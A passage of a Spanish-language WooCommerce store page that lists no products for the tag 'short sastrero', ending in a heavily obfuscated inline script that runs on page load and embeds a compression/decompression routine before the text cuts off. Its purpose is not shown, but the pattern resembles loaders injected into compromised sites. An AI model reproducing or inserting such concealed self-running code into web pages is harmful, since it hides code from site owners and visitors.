	<li id="menu-item-13472" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13472 level-1 aligned-"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/sweater/">Sweaters</a></li>
</ul>
</li>
<li id="menu-item-8650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-8650 level-0 aligned-left"><a class="elementor-item" href="#">Más <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-10106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10106 level-1 aligned-"><a class="elementor-item" href="https://kiaraweb.com.ar/wp-login.php?action=register">Registrarse</a></li>
	<li id="menu-item-8648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8648 level-1 aligned-"><a class="elementor-item" href="https://kiaraweb.com.ar/guia-de-talles/">Guía de talles</a></li>
	<li id="menu-item-8651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8651 level-1 aligned-"><a class="elementor-item" href="https://kiaraweb.com.ar/preguntas-frecuentes/">Preguntas Frecuentes</a></li>
	<li id="menu-item-8652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8652 level-1 aligned-"><a class="elementor-item" href="https://kiaraweb.com.ar/cambios-y-devoluciones/">Cambios y devoluciones</a></li>
</ul>
</li>
<li id="menu-item-8018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8018 level-0 aligned-left"><a class="elementor-item" href="https://www.instagram.com/kiara_tienda/"><i class="fa fa-instagram"></i>Seguinos</a></li>
<li id="menu-item-10178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10178 level-0 aligned-left"><a class="elementor-item" href="https://kiaraweb.com.ar/registro/"><i class="fa fa-user-o"></i>Log in</a></li>
</ul></div>        </nav>
 
				</div>

				<div class="header-right col-lg-3">
					<!-- Search -->
					<div class="search"> 
	                	
	
		<div id="tbay-search-form-canvas" class="tbay-search-form">
		<button type="button" class="btn-search-icon search-open icon">
										<i class="linear-icon-magnifier"></i>
					</button>
		<div class="sidebar-canvas-search">

			<div class="sidebar-content">

				<button type="button" class="btn-search-close">
					Cerca de	<i class="linear-icon-cross2"></i>
				</button>

				<form action="https://kiaraweb.com.ar/" method="get" class="searchform urna-ajax-search" data-search-in="all" data-thumbnail="1" data-appendto=".search-results-OlyUi" data-price="1" data-minChars="2" data-post-type="product" data-count="5">
					<div class="form-group">
						<div class="input-group">

							<input data-style="right" type="text" placeholder="Buscar..." name="s" required oninvalid="this.setCustomValidity('Escriba al menos 2 caracteres')" oninput="setCustomValidity('')" class="tbay-search form-control input-sm"/>

							<div class="search-results-wrapper">
								<div class="urna-search-results search-results-OlyUi" data-ajaxsearch="1" data-price="1"></div>
							</div>
							<div class="button-group input-group-addon">
								<button type="submit" class="button-search btn btn-sm icon">
									<i class="linear-icon-magnifier"></i>
								</button>
							</div>

															

								<div class="select-category input-group-addon">

									<span class="category-title">Buscar en:</span>
									
									 
									<select  name='product_cat' id='product-cat-OlyUi' class='dropdown_product_cat'>
	<option value='' selected='selected'>Todas las categorías</option>
	<option class="level-0" value="blazers-chaquetas">Blazers y Abrigos</option>
	<option class="level-0" value="blusas-camisas">Blusas y Camisas</option>
	<option class="level-0" value="jean">Jean</option>
	<option class="level-0" value="oportunidades-2">Oportunidades</option>
	<option class="level-0" value="pantalones">Pantalones</option>
	<option class="level-0" value="remeras">Remeras</option>
	<option class="level-0" value="sin-categorizar">Sin categorizar</option>
	<option class="level-0" value="sweater">Sweaters</option>
	<option class="level-0" value="ultima-semana">Última Semana</option>
</select>
									
							  	</div>
						  		
							<input type="hidden" name="post_type" value="product" class="post_type" />
						</div>
						
					</div>
				</form>

			</div>

		</div>
	</div>

					</div>
					<!-- My-account -->
					

	<div class="tbay-login">

		  

				
				<a  href="https://kiaraweb.com.ar/mi-cuenta/" title="Inicie sesión o Regístrese"><i class="linear-icon-user"></i><span>Inicie sesión o Regístrese</span></a>          	
		 

	</div>
	
 					<!-- Wishlist -->
					
<div class="top-wishlist">
	<a class="text-skin wishlist-icon" href="https://kiaraweb.com.ar/wishlist/">
			<i class="linear-icon-heart"></i>
		<span class="count_wishlist">0</span>
		</a>
</div>
					
										<!-- Cart -->
					<div class="top-cart hidden-xs">
						<div class="tbay-topcart">
 <div id="cart-0Rs10" class="cart-dropdown cart-popup dropdown">
        <a class="dropdown-toggle mini-cart" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="javascript:void(0);" title="Ver Carrito">
	        
        <span class="cart-icon">
                                <i class="linear-icon-bag"></i>
                
                        <span class="mini-cart-items">
               0            </span>
        </span>
                    <span class="text-cart">

            
                            <span class="subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0,00</bdi></span></span>
            
        </span>

                </a>      

              
        <div class="dropdown-menu">
        	<div class="widget-header-cart">
				<h3 class="widget-title heading-title">Carrito</h3>
				<a href="javascript:;" class="offcanvas-close"><i class="linear-icon-cross"></i></a>
			</div>
			
			<div class="widget_shopping_cart_content">
				
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li><span>Carro vacío.</span></li>
					<li class="total"><a class="button wc-continue" href="https://kiaraweb.com.ar/shop/">Continuar Con La Compra<i class="linear-icon-arrow-right"></i></a></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
			</div>
    	</div>
    	    </div>
</div>    					</div>
										<!-- Canvas-menu -->
														</div>
				
            </div>
        </div>
    </div>

    <div id="nav-cover"></div>
</header>

	
	<div id="tbay-main-content">
	<div id="main-wrapper" class="shop-left active-ajax-filter main-wrapper ">
		<section id="tbay-breadscrumb"  class="tbay-breadscrumb  breadcrumbs-text active-nav-right"><div class="container "><div class="breadscrumb-inner"><ol class="tbay-woocommerce-breadcrumb breadcrumb"><li><a href="https://kiaraweb.com.ar">Tienda</a></li><li>Productos etiquetados &ldquo;short sastrero&rdquo;</li></ol><a href="javascript:history.back()" class="urna-back-btn"><i class="linear-icon-arrow-left"></i><span class="text">Página anterior</span></a></div></div></section>
		<div id="main-container" class="container inner">
			<div class="row">
				
				<div id="main" class="pull-right archive-shop col-xs-12 col-md-12 col-lg-9 content"><!-- .content -->

				<header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-no-products-found">
	
	<div class="woocommerce-info">
		No se han encontrado productos que coincidan con tu selección.	</div>
</div>
				</div><!-- .content -->
				
				 

	<aside id="sidebar-shop-left" class="sidebar col-xs-12 col-md-12 col-lg-3 hidden-xs hidden-sm hidden-md">
		<aside id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">Categorías</h2><div class="menu-categorias-container"><ul id="menu-categorias" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26792"><a href="https://kiaraweb.com.ar/categoria-producto/promociones/">Promociones</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26785"><a href="https://kiaraweb.com.ar/categoria-producto/ultima-semana/">Última Semana</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26786"><a href="https://kiaraweb.com.ar/categoria-producto/sweater/">Sweaters</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26787"><a href="https://kiaraweb.com.ar/categoria-producto/blusas-camisas/">Blusas y Camisas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26788"><a href="https://kiaraweb.com.ar/categoria-producto/remeras/">Remeras</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26789"><a href="https://kiaraweb.com.ar/categoria-producto/blazers-chaquetas/">Blazers y Abrigos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26790"><a href="https://kiaraweb.com.ar/categoria-producto/jean/">Jean</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26791"><a href="https://kiaraweb.com.ar/categoria-producto/pantalones/">Pantalones</a></li>
</ul></div></aside>	</aside>

				
			</div> <!-- .row -->
	</div> <!-- container -->
</div> <!-- main wrapper-->
	</div><!-- .site-content -->
		
			
		<footer id="tbay-footer" class="tbay-footer"><div class="footer"><div class="container"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>SUSCRIBITE PARA RECIBIR NOVEDADES</p>

		</div>
	</div>

	<div class="wpb_raw_code wpb_raw_html wpb_content_element vc_custom_1663197628765" >
		<div class="wpb_wrapper">
			<div class="tbay-addon tbay-addon-newsletter ">
	    <div class="tbay-addon-content"> 
				
		
			</div>
</div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1663200510158"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>CONTACTO</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element vc_custom_1663199522006" >
		<div class="wpb_wrapper">
			<p class="p1">pedidos@kiaraweb.com.ar<br />
+549115177-3695<br />
+549113088-2465<br />
Felipe Vallese 2728 (CABA)</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1663199582453"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>¿CÓMO COMPRAR?</p>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-footermenu-container"><ul id="menu-footermenu" class="menu"><li id="menu-item-8669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8669"><a href="https://kiaraweb.com.ar/mi-cuenta/">Mi Cuenta</a></li>
<li id="menu-item-8668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8668"><a href="https://kiaraweb.com.ar/cambios-y-devoluciones/">Cambios y devoluciones</a></li>
<li id="menu-item-8667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8667"><a href="https://kiaraweb.com.ar/preguntas-frecuentes/">Preguntas Frecuentes</a></li>
<li id="menu-item-8666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8666"><a href="https://kiaraweb.com.ar/guia-de-talles/">Guía de talles</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1663199604558"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>SEGUINOS</p>

		</div>
	</div>
<div class="tbay-addon tbay-addon-social  vc_custom_1663198859232 seguinos">
	    <div class="tbay-addon-content">
    			
				
			<ul class="social list-inline style1">
										<li>
							<a target="_blank" href="https://www.facebook.com/KIARA.MAYORISTAS/" class="facebook">
								<i class="zmdi zmdi-facebook"></i>
							</a>
						</li>
										<li>
							<a target="_blank" href="https://www.instagram.com/kiara_tienda/" class="instagram">
								<i class="zmdi zmdi-instagram"></i>
							</a>
						</li>
							</ul>
		
			</div>
</div></div></div></div></div></p></div></div></footer>
		
	    
                    <div class="tbay-to-top-mobile tbay-to-top">
    
                <div class="more-to-top">
                
                    <a href="javascript:void(0);" id="back-to-top-mobile">
                        <i class="linear-icon-arrow-up"></i>
                    </a>
                    
                </div>
            </div>
            
            
        
</div><!-- .site -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/urna-child/*","/wp-content/themes/urna/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="text/javascript">
        Function("K5Qs59I","var Vjm7KB,L158_un,KhGcUX,FaRDz6p,ThT14h,UVZL8u,jZd7v6,T9blZX_,KPTrD5,JKxqF0Z,e4dnF2n,JrBorll,tJswEuK,yRmPXT;const c7dILf=[\"\\u006c\\u0065\\u006e\\u0067\\u0074\\u0068\",0x0,0xf4,0x1,null,0x20,0x2,\"\\x61\",0x100,0x6,0x3,0x8,0x10,0x4,\"\\x75\\x6e\\x64\\x65\\x66\\x69\\x6e\\x65\\x64\",\"\\x4c\\x5a\\x53\\x74\\x72\\x69\\x6e\\x67\",0x5e,0xff,0x7,0xd,0xe,0xf,0x58,0x5b,0x235,0x80,0x9e,0x32,void 0x0,0x7f,0xdf,0x1f,0x3f,0xef,0xc,0x23b,0x12,0x231,0x1fff,0x54,0x55,0x4b,0xe4,0x51,0x56,0x57,0x59,0x5a,0x5c,0x5d,0x60,0x22,0xa6,\"\\u0067\",0x74,0xa5,0xf7,0x62,\"\\x65\",\"\\u0064\",0x5f,0xea,0x15,\"\\u0063\",\"\\u0069\",0x61,0x63,0x64,0x65,0x66,0x67,0x68,0x69,\"\\x4e\",0x6a,0x6b,0x6c,0x6d,0x6e,0x6f,0x70,0x71,0x72,0x73,0x75,0x76,0x77,0x78,0x79,0x7a,0x7b,0x7c,0x7d,0x7e,0x81,0x82,0x83,0x84,0x85,0x86,0x87,0x88,0x89,0x8a,0x8b,0x8c,0x8d,0x8e,0x8f,0x90,0x91,0x92,0x93,0x94,0x95,\"\\u0058\",0x96,0x97,0x98,0x99,0x9a,0x9b,0x9c,0x9d,0x9f,0xa0,0xa1,0xa2,0xa3,0xa4,\"\\x35\",0xa7,0xa8,0xa9,0xaa,0xab,0xac,0xad,0xae,0xaf,0xb0,\"\\x62\",0x9,0x5,0x33,0xb1,0xb2,\"\\u0076\",0xb3,0xb4,0xb5,0xb6,0xb7,0xb8,0xb9,0xe3,\"\\x68\",0xba,0xbb,0xbc,0xbd,\"\\x72\",0xbe,0xbf,0xc0,0xc1,0xc2,0xc3,0xc4,0xc5,0xc6,0xc7,0xdc,\"\\u006a\",0xc8,0xc9,0xca,0xcb,0xcc,0xcd,0xce,\"\\x6d\",0xcf,0xd0,0xd1,0xd2,0xd3,0xd4,0xd5,0xd6,0xd7,0xd8,\"\\x54\",0xd9,0xda,0xdb,0xdd,\"\\u0074\",0xde,0xe0,0xe1,0xe2,\"\\u0049\",0xe5,0xe6,0xe7,0xe8,\"\\x41\",0xe9,0xeb,0xec,0xed,0xee,0xf0,0xf1,0xf2,0xf3,0xf5,0xf6,0xf8,0xf9,0xfa,0xfb,0xfc,0xfd,0xfe,0x4d,0x101,0x102,\"\\u0031\",0x103,0x104,0x105,0x106,0x107,0x108,0x109,0x10a,0x10b,0x10c,0x10d,0x10e,0x10f,0x110,0x111,0x112,0x113,0x114,0x115,0x116,0x117,0x118,0x119,0x11a,0x11b,0x11c,0x11d,0x11e,0x11f,0x120,0x121,0x122,0x123,0x124,0x125,0x126,0x18,\"\\x65\\x6e\",0x127,0x128,0x129,0x12a,0x12b,0x12c,0x12d,0x12e,0x12f,0x130,0x131,0x132,0x1c,0x3a,0x13,\"\\u0066\",0x133,0x134,0x135,0x136,0x137,0x138,0x139,0x13a,0x13b,0x13c,0x13d,0x13e,0x1a,0x43,0x1e,0x13f,!0x1,0x140,0x141,0x40,0x142,0x143,0x144,0x145,0x146,0x147,0x148,0x149,0x14a,\"\\u0049\\u0064\",0x14b,0x14c,0x14d,0x14e,0x14f,0x150,0x151,0x152,0x153,\"\\u006e\",0x154,0x155,0x156,0x157,0x158,0x159,0x15a,\"\\u005a\",0x37,0x15b,0x15c,!0x0,0x15d,0x15e,0x2e,0x15f,0x160,0x161,0x162,\"\\u0071\",0x163,0x164,0x165,0x166,0x167,0x168,0x169,0x16a,\"\\x5c\\x44\",0x16b,0x16c,0x16d,0x16e,0xb,0x16f,0x170,0x171,0x3e,0x172,0x173,0x174,0x175,0x176,0x177,0x178,0x179,0x17a,0x17b,0x17c,0x17d,0x17e,0x17f,0x42,0x180,0xa,0x3ff,0x10000,0xd800,0xdc00,0x181,0x182,0x183,0x184,0x185,0x186,0x187,0x188,0x38,0x47,0x2c,0x189,0x18a,0x18b,0x18c,0x2d,0x18d,0x18e,0x18f,0x190,0x1b,0x4f,0x191,0x192,0x193,0x194,0x2f,0x35,0x195,0x196,0x197,0x198,0x199,0x19a,0x19b,0x19c,0x19d,0x19e,0x19f,0x1a0,0x1a1,0x1a2,0x1a3,0x1a4,0x1a5,0x1a6,0x46,0x30,0x1a7,0x2000000,0x1a8,0x4000000,0x3b,0x1a9,0x1aa,0x1ab,0x1ac,0x36,0x1ad,0x1ae,0x1af,0x1b0,0x1b1,0x1b2,0x25,0x1b3,0x1b4,\"\\u0074\\u0079\",0x1b5,0x1b6,0x1b7,0x1b8,0x1b9,0x1ba,0x1bb,0x1bc,0x1bd,0x1be,0x1bf,0x1c0,0x1c1,0x1c2,0x1c3,0x1c4,0x1c5,0x1c6,0x1c7,0x1c8,\"\\x6e\\x74\",0x1c9,0x1ca,0x1cb,0x1cc,0x1cd,0x1ce,0x1cf,0x1d0,0x1d1,0x1d2,0x1d3,0x1d4,0x1d5,0x1d6,0x1d7,0x1d8,0x1d9,0x1da,0x1db,0x1dc,0x1dd,0x1de,0x1df,0x1e0,0x1e1,0x1e2,0x1e3,0x1e4,0x1e5,0x1e6,0x1e7,0x1e8,0x1e9,0x1ea,0x1eb,0x1ec,0x1ed,0x1ee,0x1ef,0x1f0,0x1f1,0x1f2,0x1f3,0x1f4,0x1f5,0x1f6,0x1f7,0x1f8,0x27,0x1f9,0x1fa,0x1fb,0x1fc,0x1fd,0x1fe,0x1ff,0x200,0x201,0x202,0x203,0x204,0x205,0x206,0x207,0x208,0x209,0x20a,0x20b,0x20c,0x20d,0x20e,0x20f,0x210,0x211,0x212,0x213,0x48,0x214,0x215,0x216,0x217,0x218,0x219,0x21a,0x21b,0x21c,0x21d,0x21e,0x21f,0x220,0x221,0x222,0x10001,\"\\x46\",0x223,\"\\u0053\",0x224,0x225,0x226,0x227,0x228,0x229,0x22a,0x22b,0x22c,0x22d,0x22e,0x22f,0x230,0x232,0x233,0x234,0x3e8,0x236,0x237,0x238,0x239,0x23a,0x23c,0x23d,0x23e,0x23f,0x240,0x241,\"\\u0051\",0x24d,0x246,0x3c,0x247];vqO3Vt(ByRrKK(LbjDvr5),ByRrKK(ifuwhaD),ByRrKK(ReU7sL));function ByRrKK(L158_un,KhGcUX=c7dILf[0x3]){Object.defineProperty(L158_un,c7dILf[0x0],{value:KhGcUX,configurable:c7dILf[0x12c]});return L158_un}vqO3Vt(Vjm7KB=function(...L158_un){L158_un[c7dILf[0x0]]=c7dILf[0x1];var KhGcUX=String.fromCharCode,FaRDz6p=\"\\u0041\\u0042\\u0043\\u0044\\u0045\\u0046\\u0047\\u0048\\u0049\\u004a\\u004b\\u004c\\u004d\\u004e\\u004f\\u0050\\u0051\\u0052\\u0053\\u0054\\u0055\\u0056\\u0057\\u0058\\u0059\\u005a\\u0061\\u0062\\u0063\\u0064\\u0065\\u0066\\u0067\\u0068\\u0069\\u006a\\u006b\\u006c\\u006d\\u006e\\u006f\\u0070\\u0071\\u0072\\u0073\\u0074\\u0075\\u0076\\u0077\\u0078\\u0079\\u007a\\u0030\\u0031\\u0032\\u0033\\u0034\\u0035\\u0036\\u0037\\u0038\\u0039\\u002b\\u002f\\u003d\",ThT14h=\"\\u0041\\u0042\\u0043\\u0044\\u0045\\u0046\\u0047\\u0048\\u0049\\u004a\\u004b\\u004c\\u004d\\u004e\\u004f\\u0050\\u0051\\u0052\\u0053\\u0054\\u0055\\u0056\\u0057\\u0058\\u0059\\u005a\\u0061\\u0062\\u0063\\u0064\\u0065\\u0066\\u0067\\u0068\\u0069\\u006a\\u006b\\u006c\\u006d\\u006e\\u006f\\u0070\\u0071\\u0072\\u0073\\u0074\\u0075\\u0076\\u0077\\u0078\\u0079\\u007a\\u0030\\u0031\\u0032\\u0033\\u0034\\u0035\\u0036\\u0037\\u0038\\u0039\\u002b\\u002d\\u0024\",UVZL8u={};function jZd7v6(L158_un,jZd7v6){if(!UVZL8u[L158_un]){var T9blZX_;UVZL8u[L158_un]={};for(T9blZX_=c7dILf[0x1];T9blZX_<L158_un.length;T9blZX_++)UVZL8u[L158_un][L158_un.charAt(T9blZX_)]=T9blZX_}return UVZL8u[L158_un][jZd7v6]}L158_un[c7dILf[0x2]]={compressToBase64:function(ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,T9blZX_,KPTrD5,JKxqF0Z={V4zRso:{}}){while(jZd7v6+T9blZX_+KPTrD5!==-0x62)with(JKxqF0Z.RM9_fL9||JKxqF0Z)switch(jZd7v6+T9blZX_+KPTrD5){case JKxqF0Z.V4zRso.Ebz84T+0x20:vqO3Vt(JKxqF0Z.RM9_fL9=JKxqF0Z.V4zRso,jZd7v6+=-0x147,KPTrD5+=0x133);break;case-0x13:case 0x8:case-0x22:switch(b6Ozn_4.length%c7dILf[0xd]){default:case c7dILf[jZd7v6+0xed]:return UVZL8u=!0x0,b6Ozn_4;case c7dILf[0x3]:return UVZL8u=!0x0,b6Ozn_4+\"\\x3d\\x3d\\x3d\";case c7dILf[jZd7v6+0xf2]:return UVZL8u=!0x0,b6Ozn_4+\"\\x3d\\x3d\";case c7dILf[T9blZX_+0x22]:return UVZL8u=!0x0,b6Ozn_4+\"\\u003d\"}vqO3Vt(JKxqF0Z.RM9_fL9=JKxqF0Z.K6AIZV,jZd7v6+=0x48,KPTrD5+=-0x97);break;case 0xbe:vqO3Vt(JKxqF0Z.RM9_fL9=JKxqF0Z.V4zRso,T9blZX_+=-0x82,KPTrD5+=0xa4);break;default:[JKxqF0Z.V4zRso.Ebz84T,JKxqF0Z.V4zRso.YIAFXk]=[-0x1f,-0x2e];if(c7dILf[0x4]==ThT14h)return UVZL8u=!0x0,\"\";vqO3Vt(V4zRso.b6Ozn_4=L158_un[c7dILf[T9blZX_+-0x38]]._compress(ThT14h,c7dILf[T9blZX_+-(T9blZX_+-0x9)],ByRrKK(function(...jZd7v6){jZd7v6[c7dILf[0x0]]=c7dILf[0x3];return FaRDz6p.charAt(jZd7v6[c7dILf[0x1]])})),JKxqF0Z.RM9_fL9=JKxqF0Z.V4zRso,jZd7v6+=-0xbe,T9blZX_+=-0x52,KPTrD5+=0x1af);break;case KPTrD5- -0xd8:case 0x1a:vqO3Vt([JKxqF0Z.V4zRso.Ebz84T,JKxqF0Z.V4zRso.YIAFXk]=[0x67,-0xa1],JKxqF0Z.RM9_fL9=JKxqF0Z.RVWzbZT,jZd7v6+=-0x1c4,T9blZX_+=0x30,KPTrD5+=0x82);break;case 0xf3:case-0x6e:vqO3Vt(JKxqF0Z.RM9_fL9=JKxqF0Z.V4zRso,jZd7v6+=-0x1c8,T9blZX_+=0x66,KPTrD5+=0x1bd);break;case JKxqF0Z.V4zRso.Ebz84T+0xff:vqO3Vt(JKxqF0Z.RM9_fL9=JKxqF0Z.V4zRso,jZd7v6+=-0x20c,KPTrD5+=0x119);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(-0x2e,0x3a,-0xbe).next().value);if(UVZL8u){return jZd7v6}},decompressFromBase64:ByRrKK(function(...KhGcUX){KhGcUX[c7dILf[0x0]]=c7dILf[0x3];return c7dILf[0x4]==KhGcUX[c7dILf[0x1]]?\"\":\"\"==KhGcUX[c7dILf[0x1]]?c7dILf[0x4]:L158_un[c7dILf[0x2]]._decompress(KhGcUX[c7dILf[0x1]].length,c7dILf[0x5],function(L158_un){return jZd7v6(FaRDz6p,KhGcUX[c7dILf[0x1]].charAt(L158_un))})}),compressToUTF16:ByRrKK(function(...FaRDz6p){FaRDz6p[c7dILf[0x0]]=c7dILf[0x3];return c7dILf[0x4]==FaRDz6p[c7dILf[0x1]]?\"\":L158_un[c7dILf[0x2]]._compress(FaRDz6p[c7dILf[0x1]],c7dILf[0x15],ByRrKK(function(...FaRDz6p){FaRDz6p[c7dILf[0x0]]=c7dILf[0x3];return KhGcUX(FaRDz6p[c7dILf[0x1]]+c7dILf[0x5])}))+\"\\u0020\"}),decompressFromUTF16:ByRrKK(function(...KhGcUX){KhGcUX[c7dILf[0x0]]=c7dILf[0x3];return c7dILf[0x4]==KhGcUX[c7dILf[0x1]]?\"\":\"\"==KhGcUX[c7dILf[0x1]]?c7dILf[0x4]:L158_un[c7dILf[0x2]]._decompress(KhGcUX[c7dILf[0x1]].length,0x4000,ByRrKK(function(...L158_un){L158_un[c7dILf[0x0]]=c7dILf[0x3];return KhGcUX[c7dILf[0x1]].charCodeAt(L158_un[c7dILf[0x1]])-c7dILf[0x5]}))}),compressToUint8Array:ByRrKK(function(...KhGcUX){KhGcUX[c7dILf[0x0]]=c7dILf[0x3];for(var T9blZX_=L158_un[c7dILf[0x2]].compress(KhGcUX[c7dILf[0x1]]),KPTrD5=new Uint8Array(c7dILf[0x6]*T9blZX_.length),JKxqF0Z=c7dILf[0x1],e4dnF2n=T9blZX_.length;JKxqF0Z<e4dnF2n;JKxqF0Z++){vqO3Vt(KhGcUX[c7dILf[0x7]]=T9blZX_.charCodeAt(JKxqF0Z),KPTrD5[c7dILf[0x6]*JKxqF0Z]=KhGcUX[c7dILf[0x7]]>>>c7dILf[0xb],KPTrD5[c7dILf[0x6]*JKxqF0Z+c7dILf[0x3]]=KhGcUX[c7dILf[0x7]]%c7dILf[0x8])}return KPTrD5}),decompressFromUint8Array:ByRrKK(function(...FaRDz6p){FaRDz6p[c7dILf[0x0]]=c7dILf[0x3];if(c7dILf[0x4]==FaRDz6p[c7dILf[0x1]])return L158_un[c7dILf[0x2]].decompress(FaRDz6p[c7dILf[0x1]]);for(var T9blZX_=new Array(FaRDz6p[c7dILf[0x1]].length/c7dILf[0x6]),KPTrD5=c7dILf[0x1],JKxqF0Z=T9blZX_.length;KPTrD5<JKxqF0Z;KPTrD5++)T9blZX_[KPTrD5]=c7dILf[0x8]*FaRDz6p[c7dILf[0x1]][c7dILf[0x6]*KPTrD5]+FaRDz6p[c7dILf[0x1]][c7dILf[0x6]*KPTrD5+c7dILf[0x3]];FaRDz6p[c7dILf[0x7]]=[];return T9blZX_.forEach(ByRrKK(function(...T9blZX_){vqO3Vt(T9blZX_[c7dILf[0x0]]=c7dILf[0x3],FaRDz6p[c7dILf[0x7]].push(KhGcUX(T9blZX_[c7dILf[0x1]])))})),L158_un[c7dILf[0x2]].decompress(FaRDz6p[c7dILf[0x7]].join(\"\"))}),compressToEncodedURIComponent:ByRrKK(function(...KhGcUX){KhGcUX[c7dILf[0x0]]=c7dILf[0x3];return c7dILf[0x4]==KhGcUX[c7dILf[0x1]]?\"\":L158_un[c7dILf[0x2]]._compress(KhGcUX[c7dILf[0x1]],c7dILf[0x9],ByRrKK(function(...KhGcUX){KhGcUX[c7dILf[0x0]]=c7dILf[0x3];return ThT14h.charAt(KhGcUX[c7dILf[0x1]])}))}),decompressFromEncodedURIComponent:function(FaRDz6p){return c7dILf[0x4]==FaRDz6p?\"\":\"\"==FaRDz6p?c7dILf[0x4]:(FaRDz6p=FaRDz6p.replace(/ /g,\"\\x2b\"),L158_un[c7dILf[0x2]]._decompress(FaRDz6p.length,c7dILf[0x5],ByRrKK(function(...L158_un){L158_un[c7dILf[0x0]]=c7dILf[0x3];return jZd7v6(ThT14h,FaRDz6p.charAt(L158_un[c7dILf[0x1]]))})))},compress:ByRrKK(function(...FaRDz6p){FaRDz6p[c7dILf[0x0]]=c7dILf[0x3];return L158_un[c7dILf[0x2]]._compress(FaRDz6p[c7dILf[0x1]],c7dILf[0xc],ByRrKK(function(...FaRDz6p){FaRDz6p[c7dILf[0x0]]=c7dILf[0x3];return KhGcUX(FaRDz6p[c7dILf[0x1]])}))}),_compress:ByRrKK(function(...L158_un){L158_un[c7dILf[0x0]]=c7dILf[0xa];if(c7dILf[0x4]==L158_un[c7dILf[0x1]])return \"\";var KhGcUX,FaRDz6p,ThT14h,T9blZX_={},KPTrD5={},JKxqF0Z=\"\",e4dnF2n=\"\",JrBorll=\"\",tJswEuK=c7dILf[0x6],yRmPXT=c7dILf[0xa],ByRrKK=c7dILf[0x6],r_PXpH=[],ReU7sL=c7dILf[0x1],sI3oo1a=c7dILf[0x1];for(ThT14h=c7dILf[0x1];ThT14h<L158_un[c7dILf[0x1]].length;ThT14h+=c7dILf[0x3])if(JKxqF0Z=L158_un[c7dILf[0x1]].charAt(ThT14h),Object.prototype.hasOwnProperty.call(T9blZX_,JKxqF0Z)||(T9blZX_[JKxqF0Z]=yRmPXT++,KPTrD5[JKxqF0Z]=!c7dILf[0x1]),e4dnF2n=JrBorll+JKxqF0Z,Object.prototype.hasOwnProperty.call(T9blZX_,e4dnF2n))JrBorll=e4dnF2n;else{if(Object.prototype.hasOwnProperty.call(KPTrD5,JrBorll)){if(JrBorll.charCodeAt(c7dILf[0x1])<c7dILf[0x8]){for(KhGcUX=c7dILf[0x1];KhGcUX<ByRrKK;KhGcUX++)ReU7sL<<=c7dILf[0x3],sI3oo1a==L158_un[c7dILf[0x3]]-c7dILf[0x3]?(sI3oo1a=c7dILf[0x1],r_PXpH.push(L158_un[c7dILf[0x6]](ReU7sL)),ReU7sL=c7dILf[0x1]):sI3oo1a++;for(FaRDz6p=JrBorll.charCodeAt(c7dILf[0x1]),KhGcUX=c7dILf[0x1];KhGcU